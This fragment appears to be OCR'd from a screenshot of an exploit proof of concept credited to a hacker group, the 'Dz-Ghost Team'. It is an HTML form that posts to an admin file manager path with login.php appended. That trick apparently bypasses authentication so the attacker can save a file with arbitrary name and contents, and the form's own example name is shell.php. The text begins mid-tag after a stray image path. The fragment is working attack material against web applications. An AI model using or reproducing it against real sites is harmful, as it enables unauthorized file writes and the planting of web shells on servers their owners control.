
>/admin/file_manager.php/login.php?
action=save" method="post"> 

FILE NAME:<br> 

<input type="text" name="filename">  
(ex. shell.php)<br>FILE CONTENTS:<br> 

<textarea name="file_contents" 
wrap="soft" cols="70" rows="10">
</textarea> 

<input name="submit" type="submit" 
value="   Save   " > 

</form> 

</html> 

Dz-Ghost Team ===== Saoucha * Star08 * 
Redda * Silitoad * XproratiX * 